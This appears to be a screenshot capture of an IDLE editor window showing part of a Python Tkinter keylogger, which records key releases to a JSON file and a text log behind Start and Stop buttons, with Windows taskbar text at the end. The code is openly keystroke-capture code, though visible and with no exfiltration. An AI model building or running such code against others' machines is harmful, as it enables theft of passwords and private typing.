 keylogger.py - C:\Anu_Keylogger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Ln: 1 Col: 0
1
29°C
Partly cloudy
Search
1
L 2
P
ENG
IN
23:59
04-04-2024